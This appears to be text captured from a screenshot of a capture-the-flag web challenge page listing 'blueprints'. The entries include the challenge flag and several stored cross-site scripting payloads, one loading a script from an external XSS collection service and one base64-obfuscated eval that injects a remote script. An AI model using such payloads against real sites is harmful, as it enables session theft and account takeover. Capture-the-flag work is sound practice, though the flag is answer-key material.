 不安全 | 39.106.125.244:8001
your public blueprints!
(in compliance with military-grade security, we only show the public ones. you must have the unique URL to access private
blueprint: flag{pr0t()typ3s_Ar3_tHe_bEsT_8lu3pr1nTs}
blueprint: aaaa
blueprint: <script src=https://xsspt.com/Xxk2he></script>
blueprint: <img src=x
onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwczovL3
blueprint: <Script>
blueprint: <Script>
blueprint: <Script>